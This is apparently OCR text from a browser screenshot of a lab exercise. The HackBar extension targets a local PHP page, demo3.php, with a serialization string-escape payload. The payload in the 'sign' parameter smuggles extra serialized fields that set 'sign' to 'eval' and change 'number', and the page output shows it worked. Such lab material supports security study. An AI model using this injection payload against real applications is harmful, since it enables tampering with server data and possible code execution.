 10.1.0.30:8000/demo3.php?na
不安全 10.1.0.30:8000/demo3.php?name=testtesttesttesttesttest&sign=hello";s:4:"sign";s:4:"...
a:3:{s:4:"name";s:24:"";s:4:"sign";s:54:"hello";s:4:"sign";s:4:"eval";s:6:"number";s:4:"2000";}";s:6:"number";s:4:"2020";}
name:";s:4:"sign";s:54:"hello
sign:eval
number:2000
元素 控制台 源代码 网络 性能 应用 内存 安全 HackBar Lighthouse 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://10.1.0.30:8000/demo3.php?
name=testtesttesttesttesttest&sign=hello";s:4:"sign";s:4:"eval";s:6:"number";s:4:"2000";}
Enable POST
控制台 新功能 问题
Highlights from the Chrome 112 update